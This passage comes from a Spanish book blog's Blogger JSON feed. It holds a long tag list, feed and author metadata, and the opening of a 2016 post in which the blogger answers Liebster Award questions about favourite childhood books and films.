duelo"},{"term":"Sonderkommando"},{"term":"Soñe en La Habana"},{"term":"Spanich"},{"term":"Spanische Kürzestgeschichten"},{"term":"Strafe"},{"term":"Sylvia Plath"},{"term":"Tadeusz Pankiewicz"},{"term":"Taiseido"},{"term":"También llueve en verano"},{"term":"Taylor Jenkins Reid"},{"term":"Teoría de cuellos de botella"},{"term":"Tesalonica"},{"term":"The Big Five for Life"},{"term":"The Communication Book"},{"term":"The Man In The Brown Suit"},{"term":"The Post"},{"term":"The tales of Beedle the Bard"},{"term":"The tattooist of Auschwitz"},{"term":"Todo lo que necesito existe ya en mí"},{"term":"Todos los veranos del mundo"},{"term":"Toledo"},{"term":"Tom Hanks"},{"term":"Transworld"},{"term":"Travailler mieux pour profiter plus"},{"term":"Tristes Juguetes"},{"term":"Tschick"},{"term":"Tuer le père"},{"term":"Tú tienes que vivir"},{"term":"URRS"},{"term":"Un conseil avisé"},{"term":"Un hijo de nuestro tiempo"},{"term":"Una boda en Lyon"},{"term":"Una escuela con abrazos"},{"term":"Una mujer en Jerusalén"},{"term":"Una ventana al mundo y otros relatos"},{"term":"Una vida sin principios"},{"term":"Unorthodox"},{"term":"Valérie Tong Cuong"},{"term":"Vasili Grossman"},{"term":"Veinte poemas de amor y una canción desesperada"},{"term":"Viaje al centro de ti"},{"term":"Viajeras intrépidas y aventureras"},{"term":"Viola Stern Fischerova"},{"term":"Virginia Fernandez Diez"},{"term":"Vladimir Maïakousky"},{"term":"Vomitando mariposas muertas"},{"term":"Voy a llamar a las cosas por tu nombre"},{"term":"Vuela Julieta"},{"term":"W.Chan Kim"},{"term":"Was wirklich Zählt im Leben"},{"term":"Watergate"},{"term":"We should all be Feminists"},{"term":"Will"},{"term":"Will Smith"},{"term":"Winston Churchill en mayo de 1940"},{"term":"Wrap up Enero 2019"},{"term":"Wrap up Febrero 2019"},{"term":"Wrap up Febrero 2020"},{"term":"Wrap up abril 2020"},{"term":"Wrap up junio 2019"},{"term":"Wrap up marzo 2019"},{"term":"Wrap up marzo 2020"},{"term":"Wut ist ein Geschenk"},{"term":"Xinran"},{"term":"Yevguenia Yaroslávskaia-Markón"},{"term":"Yoko Ogawa"},{"term":"Yuehua Liu"},{"term":"Zenith"},{"term":"Zu viel glück"},{"term":"Zuni"},{"term":"Zure bihotzean"},{"term":"ab morgen wird alles anders"},{"term":"abierto"},{"term":"abusos"},{"term":"academia"},{"term":"accidente"},{"term":"actores"},{"term":"actualidad"},{"term":"actuar"},{"term":"admiration"},{"term":"adolescencia"},{"term":"adolescentes"},{"term":"adopción"},{"term":"agente"},{"term":"agoto"},{"term":"aguilar"},{"term":"ahorrar"},{"term":"alan bennett"},{"term":"alan moore"},{"term":"alas"},{"term":"alaska"},{"term":"aldea"},{"term":"alejandria"},{"term":"alfonso del río"},{"term":"aliados"},{"term":"alianza"},{"term":"alma"},{"term":"alonso barán"},{"term":"alquimia"},{"term":"alter ego"},{"term":"alternativas"},{"term":"amanecer"},{"term":"amazon"},{"term":"amiga invisible"},{"term":"amigas"},{"term":"amigos"},{"term":"amitié"},{"term":"amor contra el tiempo"},{"term":"amor platonico"},{"term":"androides"},{"term":"angel"},{"term":"angel martin"},{"term":"aniversario"},{"term":"anna alonso"},{"term":"antologia"},{"term":"anualthon"},{"term":"apocalipsis"},{"term":"aprende"},{"term":"aprende un idioma"},{"term":"apócrifos"},{"term":"arca de la lianza"},{"term":"arca de noe"},{"term":"armas"},{"term":"armenio"},{"term":"arraigar"},{"term":"artista"},{"term":"astiberri"},{"term":"astrología"},{"term":"asturias"},{"term":"atentado"},{"term":"athletic"},{"term":"audiolibro"},{"term":"austral basicos"},{"term":"austria"},{"term":"autismo"},{"term":"autocuidado"},{"term":"autoedición"},{"term":"autoestima"},{"term":"autora"},{"term":"autores"},{"term":"avalon"},{"term":"avión"},{"term":"award"},{"term":"azul"},{"term":"año"},{"term":"baiona"},{"term":"balance"},{"term":"banda terrorista"},{"term":"barco"},{"term":"barcos"},{"term":"basajaun"},{"term":"baztan"},{"term":"bebes"},{"term":"becarios"},{"term":"beijing"},{"term":"beirut"},{"term":"betanzos"},{"term":"biarritz"},{"term":"biblia"},{"term":"bien"},{"term":"bilbao"},{"term":"bilderberg"},{"term":"biografía"},{"term":"black tulip"},{"term":"blanco"},{"term":"blog"},{"term":"blogger"},{"term":"bloggers"},{"term":"bloqueo lector"},{"term":"bomba"},{"term":"bombas"},{"term":"books"},{"term":"booktubeespañol"},{"term":"bookvlog"},{"term":"bosque"},{"term":"botones"},{"term":"bruja"},{"term":"brujeria"},{"term":"btb editorial"},{"term":"buenos momentos"},{"term":"bullet journal"},{"term":"bunkyo"},{"term":"burgos cultural"},{"term":"burj khalifa"},{"term":"business"},{"term":"cabala"},{"term":"caballeros"},{"term":"caer"},{"term":"cafe"},{"term":"caja"},{"term":"caligrama editorial"},{"term":"callao"},{"term":"cambio"},{"term":"cambourakis"},{"term":"cancion"},{"term":"cantabria"},{"term":"capitán!"},{"term":"carmen porter"},{"term":"carretera"},{"term":"carrie fisher"},{"term":"casa encantada"},{"term":"caso"},{"term":"castellano"},{"term":"castilla"},{"term":"cataclismo"},{"term":"catedral"},{"term":"catedrales"},{"term":"cerrado"},{"term":"cervantes y compañia"},{"term":"cerámica"},{"term":"champollion"},{"term":"chantaje"},{"term":"charlas"},{"term":"charlotte link"},{"term":"chicas"},{"term":"chinese"},{"term":"chosen"},{"term":"christian martin"},{"term":"ciencia económica"},{"term":"circe"},{"term":"ciudad"},{"term":"ciudades"},{"term":"civilizaciones"},{"term":"clanes"},{"term":"clarividencia"},{"term":"clases"},{"term":"clasicos"},{"term":"club de escritura"},{"term":"clásico"},{"term":"coco chanel"},{"term":"collectif"},{"term":"colores"},{"term":"comic europeo"},{"term":"comida"},{"term":"comienzo"},{"term":"compañero"},{"term":"compañia"},{"term":"compendio"},{"term":"competencia"},{"term":"competicion"},{"term":"comportamientos"},{"term":"comprador"},{"term":"con el sol"},{"term":"conciencia"},{"term":"conflicto"},{"term":"congreso"},{"term":"conjura"},{"term":"conn iggulden"},{"term":"conocerse"},{"term":"conquista"},{"term":"conspiración"},{"term":"constraints"},{"term":"construcción"},{"term":"contagio"},{"term":"continuaciones"},{"term":"contra las reglas"},{"term":"contra un ignorante que compraba muchos libros"},{"term":"corea"},{"term":"coreano"},{"term":"covarrubias"},{"term":"creación"},{"term":"creación de contenido literario"},{"term":"creaciónpersonajes"},{"term":"creadora de contenido"},{"term":"creatividad"},{"term":"creencia"},{"term":"creencias"},{"term":"crematorios"},{"term":"creta"},{"term":"crimen en la posada arca de noe"},{"term":"crimenes"},{"term":"cristales"},{"term":"cristiano"},{"term":"cristianos"},{"term":"cuarentena"},{"term":"cuarto milenio"},{"term":"cuento de navidad"},{"term":"cuentos cortos"},{"term":"cuerpo"},{"term":"cuevas"},{"term":"culdbura"},{"term":"culpa"},{"term":"cultura japonesa"},{"term":"curacion"},{"term":"curso"},{"term":"cámara de gas"},{"term":"dario corbacho"},{"term":"das Leven"},{"term":"david gilbertson"},{"term":"deathnote"},{"term":"decadas"},{"term":"decepcion"},{"term":"decepción"},{"term":"decisiones"},{"term":"demonio"},{"term":"denuncia"},{"term":"derrota"},{"term":"desafio"},{"term":"desamor"},{"term":"desaparecido"},{"term":"descubrimiento"},{"term":"descubrimientos"},{"term":"desengaño"},{"term":"desenlace"},{"term":"deseo"},{"term":"desnudez"},{"term":"despertar"},{"term":"destierro"},{"term":"destino"},{"term":"dialogo"},{"term":"diamantes"},{"term":"diana"},{"term":"diario"},{"term":"diarios"},{"term":"diarios creativos"},{"term":"dibujante."},{"term":"dibujo"},{"term":"diego burgos"},{"term":"dignidad"},{"term":"dinastia"},{"term":"dinosaurios"},{"term":"disfraz"},{"term":"distancia"},{"term":"divertido"},{"term":"doble personalidad"},{"term":"donde fuimos invencibles"},{"term":"donosti"},{"term":"dos meses"},{"term":"droga"},{"term":"druidismo"},{"term":"dualidad"},{"term":"dudas"},{"term":"duomo editorial"},{"term":"duquesa"},{"term":"dèpoca"},{"term":"día a día"},{"term":"economia"},{"term":"economy"},{"term":"ediciones B"},{"term":"edison"},{"term":"editorial austral"},{"term":"editorial duomo"},{"term":"editorial rba"},{"term":"editorial urano"},{"term":"educación"},{"term":"ejemplar"},{"term":"el banquero ciego"},{"term":"el campamento del lago maldito"},{"term":"el cuento de la criada"},{"term":"el enigma de las brujas"},{"term":"el extraño caso del dr. jekyll y mr. hyde"},{"term":"el fantasma de la ópera"},{"term":"el gran juego"},{"term":"el grial de lucifer"},{"term":"el libro negro"},{"term":"el otro nivel"},{"term":"el prado"},{"term":"el principito"},{"term":"el psicoanalista"},{"term":"el retrato de dorian gray"},{"term":"el secreto"},{"term":"el secreto de shaita"},{"term":"el sueño de creta"},{"term":"elección"},{"term":"elizabeth brundage"},{"term":"elke heidenreich"},{"term":"emiratos"},{"term":"emperatriz"},{"term":"emprendedora"},{"term":"emprender"},{"term":"enamoramiento"},{"term":"enemigos"},{"term":"enere"},{"term":"ensasyo"},{"term":"entierro"},{"term":"envidia"},{"term":"envios"},{"term":"epoca victoriana"},{"term":"erase una vez la volatil"},{"term":"erin niimi longhurst"},{"term":"erotica"},{"term":"escandalo en belgravia"},{"term":"escondite"},{"term":"escribir"},{"term":"escritor"},{"term":"escritoras"},{"term":"escrituracreativa"},{"term":"escucha las señales"},{"term":"escultura"},{"term":"espada"},{"term":"especies"},{"term":"espias"},{"term":"espiritualidad"},{"term":"estados unidos"},{"term":"estanterias"},{"term":"estilo de vida slow"},{"term":"estirpe"},{"term":"estrategia empresarial"},{"term":"estrecho"},{"term":"estres"},{"term":"estructura social"},{"term":"estuardo"},{"term":"estudiar"},{"term":"estudiar un idioma"},{"term":"estudio"},{"term":"estudio en rosa"},{"term":"eta"},{"term":"etica"},{"term":"euskadi"},{"term":"evaluación"},{"term":"evangelios"},{"term":"evolucion"},{"term":"evolución"},{"term":"excalibur"},{"term":"exiliados"},{"term":"experiencia"},{"term":"exposición"},{"term":"fantastico"},{"term":"faraón"},{"term":"fe"},{"term":"feliz año"},{"term":"femme"},{"term":"fenicios"},{"term":"fenomeno carrisi"},{"term":"feria del libro"},{"term":"ferrara"},{"term":"fiestas"},{"term":"filosofía"},{"term":"fin de semana"},{"term":"finales felices"},{"term":"fiona campbell-Thyssen"},{"term":"firma"},{"term":"firmas"},{"term":"flor"},{"term":"florecer"},{"term":"formato fisico"},{"term":"fotografia"},{"term":"français"},{"term":"frases"},{"term":"french"},{"term":"from hell"},{"term":"fuego"},{"term":"fuerza"},{"term":"fuerza de voluntad"},{"term":"furgoneta"},{"term":"gala"},{"term":"galicia"},{"term":"gamilia"},{"term":"ganadores"},{"term":"ganancias"},{"term":"gema"},{"term":"genetica"},{"term":"genios"},{"term":"gente de paso"},{"term":"german"},{"term":"glamping"},{"term":"gog"},{"term":"grande empresa"},{"term":"grial"},{"term":"guardias"},{"term":"guerra santa"},{"term":"guerrero"},{"term":"guia de viaje"},{"term":"guias"},{"term":"guillotina"},{"term":"gustavo cerbasi"},{"term":"habitacion de guerra"},{"term":"habitación"},{"term":"hacer"},{"term":"haiku"},{"term":"haikus"},{"term":"haikus de amor"},{"term":"harvard"},{"term":"hebreo"},{"term":"hector hacks"},{"term":"heinrich mann"},{"term":"henry david thoreau"},{"term":"heredero"},{"term":"hermandad"},{"term":"hermandad del agua"},{"term":"hermano"},{"term":"hideo kikuchi"},{"term":"hijas"},{"term":"hirokazu Kore-Eda"},{"term":"histoire"},{"term":"hitler"},{"term":"hogar"},{"term":"hokkaido"},{"term":"holocausto"},{"term":"hombre"},{"term":"homo deus"},{"term":"hostoria"},{"term":"hotel"},{"term":"https:\/\/www.aolifo.de"},{"term":"huir"},{"term":"humanidad"},{"term":"iconografía"},{"term":"ideales"},{"term":"iglú"},{"term":"ilustracion"},{"term":"imaginación"},{"term":"imperio"},{"term":"inconformismo"},{"term":"individualidad"},{"term":"individuo"},{"term":"inglés"},{"term":"ingresos pasivos"},{"term":"iniciativa"},{"term":"inocentes"},{"term":"inteligencia"},{"term":"intercambio de libros"},{"term":"intuición"},{"term":"investicacion"},{"term":"ipuin eta kondairak"},{"term":"irene"},{"term":"irene adler"},{"term":"irlanda"},{"term":"isaac bashevis singer"},{"term":"isla"},{"term":"islam"},{"term":"islas"},{"term":"ismo"},{"term":"italiano"},{"term":"jacinto rey"},{"term":"jack el destripador"},{"term":"jalousie"},{"term":"japan endless discovery"},{"term":"japanese"},{"term":"jaque al relojero"},{"term":"javier pelegrín"},{"term":"javier ruescas"},{"term":"jerogrificos"},{"term":"jerusalen"},{"term":"jj benitez"},{"term":"jose rodriguez"},{"term":"jovenes"},{"term":"juan carlos onetti"},{"term":"judaismo"},{"term":"judas"},{"term":"judaïsme"},{"term":"judeoespañol"},{"term":"julia urquidi"},{"term":"julieta"},{"term":"justicia"},{"term":"juvenil"},{"term":"juventud"},{"term":"kindle"},{"term":"konmarie"},{"term":"korea"},{"term":"kyung sook shin"},{"term":"l autre mere"},{"term":"la balada de la carcel de reading"},{"term":"la casa en el mar más azul"},{"term":"la cena secreta"},{"term":"la central"},{"term":"la ciudad de la lluevia"},{"term":"la compañia de los gigantes"},{"term":"la dama de la furgoneta"},{"term":"la dependienta"},{"term":"la flor del norte"},{"term":"la hora mas oscura"},{"term":"la importancia de discutirlo todo"},{"term":"la importancia de llamarse ernesto"},{"term":"la importancia de no hacer nada"},{"term":"la ingratitud"},{"term":"la magia del orden"},{"term":"la mala semilla"},{"term":"la mujer"},{"term":"la mujer de papel"},{"term":"la pasionaria"},{"term":"la selección"},{"term":"la silla vacia"},{"term":"la trilogía del ganador"},{"term":"la varita adivinatoria"},{"term":"la virgen negra"},{"term":"la volatil"},{"term":"lacasaenelmarazul"},{"term":"ladino"},{"term":"laicismo"},{"term":"lanncaster"},{"term":"laura escanes"},{"term":"le petit cheval de feu"},{"term":"leben"},{"term":"lectores"},{"term":"lectura real"},{"term":"lecturas 2025"},{"term":"lecturas actuales"},{"term":"lecturas con alma"},{"term":"lecturas de navidad"},{"term":"leer digital"},{"term":"legado"},{"term":"lengua"},{"term":"leo y comparto"},{"term":"lernen"},{"term":"leticia dolera"},{"term":"levantarse"},{"term":"leyendo"},{"term":"libertad"},{"term":"libreria de segunda mano"},{"term":"librería"},{"term":"librería olavide"},{"term":"libreríaGarazi"},{"term":"librerías madrid"},{"term":"libro autodidacta"},{"term":"libro de judas"},{"term":"libro de niños"},{"term":"libro para leer"},{"term":"libro para padres"},{"term":"libros de colores"},{"term":"libros de segunda mano"},{"term":"libros encadenados"},{"term":"libros ilustrados para niños."},{"term":"libros nuevos"},{"term":"libros y literatura"},{"term":"limpieza"},{"term":"literatura compartida"},{"term":"literatura contemporánea"},{"term":"llamadme alejandra"},{"term":"lluvia"},{"term":"lonely planet"},{"term":"los cisnes salvajes"},{"term":"lucia B"},{"term":"luciano de samósata"},{"term":"lágrimas"},{"term":"madurez"},{"term":"maestro"},{"term":"mafalda"},{"term":"magda kinsley"},{"term":"mago"},{"term":"mal"},{"term":"maldición"},{"term":"maman"},{"term":"mamma mia"},{"term":"manuel carlos jarén"},{"term":"manuscrito"},{"term":"maquina"},{"term":"maquina del tiempo"},{"term":"marchitarse"},{"term":"maria cadepe"},{"term":"maria oruna"},{"term":"marie curie"},{"term":"marie kondo"},{"term":"marketing"},{"term":"marple"},{"term":"marte"},{"term":"mary beard"},{"term":"maternidad"},{"term":"matsuo basho"},{"term":"maus"},{"term":"max estrella editoria"},{"term":"max gallo"},{"term":"me gusta leer"},{"term":"medicin"},{"term":"medico"},{"term":"megustaleer"},{"term":"meiga"},{"term":"mejores libros"},{"term":"menosdiez"},{"term":"mentes"},{"term":"mentiras"},{"term":"mercado navideño"},{"term":"mercados"},{"term":"merlin"},{"term":"mes"},{"term":"mi vida en blanco"},{"term":"michael laitman"},{"term":"microcuentos"},{"term":"miguel sánchez lidón"},{"term":"milagro"},{"term":"ministros"},{"term":"mis sombras"},{"term":"mision"},{"term":"misterios"},{"term":"mitch albom"},{"term":"mix"},{"term":"moda"},{"term":"monarquia"},{"term":"moneda"},{"term":"monedas"},{"term":"monja"},{"term":"monster IX"},{"term":"monster VI"},{"term":"monster VII"},{"term":"monster VIII"},{"term":"montena"},{"term":"morder la manzana"},{"term":"morfina"},{"term":"mr wonderful"},{"term":"mueve tu lengua"},{"term":"muggles"},{"term":"mujeres de luz"},{"term":"museo"},{"term":"musulmanes"},{"term":"méjico"},{"term":"método kon marie"},{"term":"mística"},{"term":"nacionalismo"},{"term":"naciones"},{"term":"navidad burgos"},{"term":"nazi"},{"term":"negritos"},{"term":"negro"},{"term":"new age"},{"term":"new york"},{"term":"nicolas grimaldi"},{"term":"nihongo"},{"term":"ningun escoces verdadero"},{"term":"niñez"},{"term":"no me da la vida"},{"term":"no retorno"},{"term":"nocturna ediciones"},{"term":"nocturnes"},{"term":"nomada"},{"term":"noruega"},{"term":"nosotras"},{"term":"novedades círculo rojo"},{"term":"novela clasica"},{"term":"novela grafica"},{"term":"novela gráfica"},{"term":"novio"},{"term":"nueva york"},{"term":"objetivos lectores 2026"},{"term":"obra de arte"},{"term":"obsesion"},{"term":"obsesión"},{"term":"occidente"},{"term":"oculto"},{"term":"océano rojo"},{"term":"ofrenda a la tormenta"},{"term":"oliver gordon"},{"term":"olor"},{"term":"onelovelyblog"},{"term":"opiniones Editorial Círculo Rojo"},{"term":"oportunidades"},{"term":"orbaneja del castillo"},{"term":"oriente"},{"term":"origami"},{"term":"osaka"},{"term":"oscar rodrigo"},{"term":"otra vida"},{"term":"outsiders"},{"term":"pablo neruda"},{"term":"pack"},{"term":"paco alvarez"},{"term":"pacto"},{"term":"pactos"},{"term":"padre Pobre"},{"term":"paganismo"},{"term":"paises"},{"term":"palestino"},{"term":"paloma navarrete"},{"term":"pandilla"},{"term":"pareja"},{"term":"pasion"},{"term":"patricia cisnero"},{"term":"patxi irurzun"},{"term":"paz"},{"term":"pelicula"},{"term":"peliculas"},{"term":"película"},{"term":"pendientes"},{"term":"penguinrandomhouse"},{"term":"pensamiento"},{"term":"pentagono"},{"term":"pequeña empresa"},{"term":"percepción"},{"term":"perfume"},{"term":"perra"},{"term":"perro"},{"term":"persecución"},{"term":"personajes"},{"term":"pesadillas"},{"term":"piedra filosofal"},{"term":"piege"},{"term":"piel de letra"},{"term":"plan"},{"term":"planear"},{"term":"planetas"},{"term":"planificar"},{"term":"poder mental"},{"term":"poema"},{"term":"poetica"},{"term":"poetry"},{"term":"poirot"},{"term":"policiaco"},{"term":"posada"},{"term":"postapocalipsis"},{"term":"postguerra"},{"term":"poza"},{"term":"prejuicio"},{"term":"premio planeta"},{"term":"premios Círculo Rojo"},{"term":"presentaciones"},{"term":"presentación literaria"},{"term":"presos"},{"term":"primer caso"},{"term":"princesa"},{"term":"princesa leia"},{"term":"prisión"},{"term":"profesor unrat"},{"term":"programación"},{"term":"progreso"},{"term":"promesas"},{"term":"promoción"},{"term":"protección"},{"term":"provacación"},{"term":"proverbs"},{"term":"publicar un libro"},{"term":"publicista"},{"term":"puntos"},{"term":"pureza"},{"term":"quemar"},{"term":"question"},{"term":"rabih alameddine"},{"term":"ración"},{"term":"ramses"},{"term":"rebeldes"},{"term":"recital de cuentos"},{"term":"recompensa"},{"term":"reescribir"},{"term":"regalos de reyes"},{"term":"regalos literarios"},{"term":"reinar"},{"term":"reino de fieras"},{"term":"relacion"},{"term":"relación"},{"term":"relax"},{"term":"releer"},{"term":"remordimientos"},{"term":"renacimiento"},{"term":"repaso"},{"term":"requiem"},{"term":"resolucion"},{"term":"respeto"},{"term":"respeto religioso"},{"term":"resultado"},{"term":"resumen agosto"},{"term":"resumen diciembre"},{"term":"resumen enero"},{"term":"resumen lector"},{"term":"resumen noviembre"},{"term":"resña"},{"term":"retelling"},{"term":"reto 25 españoles"},{"term":"retos 2019"},{"term":"retrato"},{"term":"reuniones"},{"term":"revivir"},{"term":"revolución"},{"term":"rezar"},{"term":"risas"},{"term":"rise of china"},{"term":"robert louis stevenson"},{"term":"rodaje"},{"term":"romanos"},{"term":"romanticismo"},{"term":"romantico"},{"term":"romeo"},{"term":"rotura"},{"term":"rumbo"},{"term":"ruth llado casas"},{"term":"rutina semanal"},{"term":"río"},{"term":"sabana santa"},{"term":"sabiduria"},{"term":"safo"},{"term":"salud"},{"term":"sangre"},{"term":"santander"},{"term":"santos"},{"term":"satira"},{"term":"satori ediciones"},{"term":"saturación creativa"},{"term":"scotland yard"},{"term":"seamos seguidores"},{"term":"secreto"},{"term":"secretos maravillosos"},{"term":"sectas"},{"term":"seebook"},{"term":"segas"},{"term":"seguidores"},{"term":"segunda oportunidad"},{"term":"segunda parte"},{"term":"segundo"},{"term":"selección natura"},{"term":"semana santa"},{"term":"semanalectora"},{"term":"sensaciones"},{"term":"sentimiento"},{"term":"serendipia"},{"term":"serie"},{"term":"series"},{"term":"seth"},{"term":"seti"},{"term":"shanghai"},{"term":"shari lapena"},{"term":"siglo XX"},{"term":"sigloXIII"},{"term":"sigloXIX"},{"term":"simbología"},{"term":"simonaandfilipa"},{"term":"sin noticias de gurb"},{"term":"sociedad Hermética"},{"term":"socios"},{"term":"soledad"},{"term":"soltería"},{"term":"solución"},{"term":"sorteos"},{"term":"stefanzweig"},{"term":"suances"},{"term":"sucesión"},{"term":"sueños"},{"term":"suma de letras"},{"term":"superacion"},{"term":"superación"},{"term":"superviviente"},{"term":"surf"},{"term":"sushi"},{"term":"tamara lopez"},{"term":"tanger"},{"term":"tarro"},{"term":"templarios"},{"term":"temáticas"},{"term":"tercera parte"},{"term":"terremoto"},{"term":"tesla"},{"term":"tesoro"},{"term":"the lady in the van"},{"term":"tiempo"},{"term":"tiger rose"},{"term":"tips"},{"term":"tokyo"},{"term":"toni aparicio"},{"term":"trabjao"},{"term":"tradicion"},{"term":"tradición"},{"term":"traducción"},{"term":"traicion"},{"term":"transilvania"},{"term":"tratado"},{"term":"trato"},{"term":"tren"},{"term":"tres ratones ciegos"},{"term":"trillizas"},{"term":"tu solo"},{"term":"tumba"},{"term":"tuttle.co.jp"},{"term":"twitter"},{"term":"uk"},{"term":"un asunto de familia"},{"term":"un extraño en casa"},{"term":"un país"},{"term":"un último instante contigo"},{"term":"una corte de llamas plateadas"},{"term":"una de las tres"},{"term":"una habitación propia"},{"term":"uno mismo"},{"term":"uñas"},{"term":"valencia"},{"term":"vanidad"},{"term":"vecinos"},{"term":"velas"},{"term":"vendedora"},{"term":"venta"},{"term":"verdienen"},{"term":"verona"},{"term":"versalles"},{"term":"viaje a rusia"},{"term":"viaje espacial"},{"term":"victimas"},{"term":"victoria"},{"term":"vidas paralelas"},{"term":"viendo azul"},{"term":"violin"},{"term":"virgen"},{"term":"virgenes"},{"term":"virgo"},{"term":"visiones"},{"term":"visitar"},{"term":"vivir bien la vida"},{"term":"vlog corto"},{"term":"vlog semanal"},{"term":"vloglector"},{"term":"vlogliterario"},{"term":"wandamuto"},{"term":"watson"},{"term":"whitechapel"},{"term":"whitman"},{"term":"wilde"},{"term":"wrap up diciembre 2020"},{"term":"wrap up enero 2021"},{"term":"wrap up mayo 2020"},{"term":"wrap up noviembre 2020"},{"term":"wrap up octubre 2020"},{"term":"yo me lo guiso yo me lo como"},{"term":"york"},{"term":"youtube"},{"term":"yuval noah harari"},{"term":"zarina"},{"term":"zohar"},{"term":"zoo"},{"term":"zweig"},{"term":"¡Oh"},{"term":"¡mi capitán!"},{"term":"Älterwerden"},{"term":"Éric Vuillard"},{"term":"Éva Fahidi"},{"term":"Ödön Von Horváth"},{"term":"éliette abecassis"},{"term":"época victoriana"},{"term":"ópera"},{"term":"última novela"},{"term":"Моя автобиография"},{"term":"すし"},{"term":"なかがわ ひさやす"},{"term":"一期一会"},{"term":"中国， 中文"},{"term":"中川 久定"},{"term":"太宰 治"},{"term":"平如美堂，饶平如，文化，中国，西班牙，PingRu MeiTang"},{"term":"应晨"},{"term":"应辰"},{"term":"悟"},{"term":"新美"},{"term":"新詩集， china"},{"term":"新诗集，poesia"},{"term":"日本、日本語、龍芥川、"},{"term":"日本語 🗾 日本"},{"term":"日本， 日语，汉字，ひらがな、カタカナ、 filosofía oriental"},{"term":"村上春樹"},{"term":"藪の中"}],"title":{"type":"text","$t":"Mi vida en blanco"},"subtitle":{"type":"html","$t":"Blog literiario donde encontraras reseñas de libros, novedades editoriales y lecturas. Un espacio donde podrán sentirte como en casa y si te gusta te puedas quedar un buen rato con una taza de café y una manta."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/-\/blog?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/search\/label\/blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Maria Vazquez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09612045836037709750"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3pErnJKqqCmgEFokoGrsF9E6cU9GuSQdk8nmi-OFPIlkLuTtsh6Q7sVuptemSY09B_p4olJX2Dog3-vXdLgDEVGlm7oSmlvwpLyt0khTgHSo569xZk2ZzUCXq05HYNdxNmysMiIj95JfVQ5wstKX0Q78fKRV8XNwSz6VZqt1XteeiUig\/s1600\/foto.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-2892265078686835808"},"published":{"$t":"2016-06-05T07:00:00.000+02:00"},"updated":{"$t":"2016-06-05T07:00:02.494+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Liebster Award "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHace unas 3 semanas (joeee ole mis ovarios), el blog \u003Ca href=\"http:\/\/otherlostgirl.blogspot.com.es\/2016\/05\/liebster-award.html\"\u003E\u003Ci\u003EOtra niña perdida\u003C\/i\u003E\u003C\/a\u003E me nomino al premio \u003Cb\u003ELiebster Award\u003C\/b\u003E y aquí va la entrada. Me ha costado pero bueno, tenia otros post ya programados para los domingos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s1600\/Liebster+award.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s320\/Liebster+award.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSupongo que ya sabréis como funcionan estas cosas así que sin mas dilación empezamos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReglas del premio:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Agradecer y seguir al blog que te nominó\u003Cbr \/\u003E\n- Responder a las 11 preguntas que te haga\u003Cbr \/\u003E\n- Realizar 11 preguntas a los blogs que nomines\u003Cbr \/\u003E\n-  Nominar a 11 blogs que tengan menos de 200 seguidores\u003Cbr \/\u003E\n- Avisarles sobre la nominación \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPREGUNTAS:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1) ¿Cuál es tu libro favorito de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa verdad es que de pequeña no leia nada y cuando verdaderamente empece a leer fue con la saga Harry Potter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2) ¿Cuál es tu película favorita de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa bella y la bestia. Puede ser porque tenia una pedazo de biblioteca, podria ser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3) ¿Cuál es tu género cinematográfico favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras sin dudarlo. Y pegadito ciencia ficción.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4) ¿Cuál es tu género literario favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras con un toque de misterio, en plan un rompecabezas que resolver, sociedades secretas, etc\u003Cbr 